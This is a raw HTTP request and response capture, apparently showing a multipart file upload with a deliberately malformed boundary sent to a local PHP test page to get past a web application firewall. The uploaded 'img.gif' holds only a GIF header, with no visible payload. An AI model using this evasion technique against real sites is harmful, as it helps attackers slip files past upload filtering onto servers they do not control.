 POST /low.php?Submit=s HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: smile=1D1
Connection: keep-alive
Content-Type: multipart/form-data; boundary=----aaaa,xxxx
Content-Length: 187
----aaaa,xxxx
Content-Disposition: form-data; name="img"; filename="img.gif"
GIF89a
------
------aaaa
Content-Disposition: form-data; name="aid"
2
------aaaa--
HTTP/1.1 200 OK
Date: Fri, 29 May 2015 09:29:40 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Set-Cookie: safedog-flow-item=20F0CED7BDECC559684C52521D565882; expires=Mon, 5-Jul-2151 12:40:56
GMT; domain=127.0.0.1; path=/
Content-Length: 19
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
letmefly Brown</br>
安全先师